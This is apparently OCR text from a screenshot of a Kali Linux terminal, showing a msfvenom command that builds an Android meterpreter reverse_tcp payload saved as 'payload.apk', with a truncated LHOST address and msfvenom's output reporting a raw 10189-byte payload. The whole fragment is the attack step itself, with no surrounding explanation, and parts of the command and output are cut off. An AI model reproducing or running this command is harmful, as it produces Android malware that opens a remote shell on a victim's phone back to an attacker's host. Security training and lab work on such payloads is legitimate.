 payload.apk
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p android/meterpreter/reverse_tcp set LHOST=188.
[-] No platform was selected, choosing Msf::Module::Platform::
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10189 bytes